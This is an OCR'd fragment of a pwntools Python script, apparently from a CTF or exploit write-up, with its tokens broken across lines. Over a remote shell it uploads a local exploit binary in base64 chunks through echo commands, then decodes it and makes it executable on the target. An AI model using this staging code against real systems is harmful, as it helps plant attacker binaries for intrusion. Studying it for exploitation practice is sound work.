
    r.sendline(cmd)

    r.recvuntil(
"$ "
)

def
upload
():

    p = log.progress(
"Upload"
)

with
open
(
"pwn"
, 
"rb"
) 
as
 f:

        data = f.read()

    encoded = base64.b64encode(data)

    r.recvuntil(
"$ "
)

for
 i 
in
range
(
0
, 
len
(encoded), 
300
):

        p.status(
"%d / %d"
 % (i, 
len
(encoded)))

        exec_cmd(
"echo \"%s\" >> benc"
 % 
(encoded[i:i+
300
]))

    exec_cmd(
"cat benc | base64 -d > 
bout"
)    

    exec_cmd(
"chmod +x bout"
)
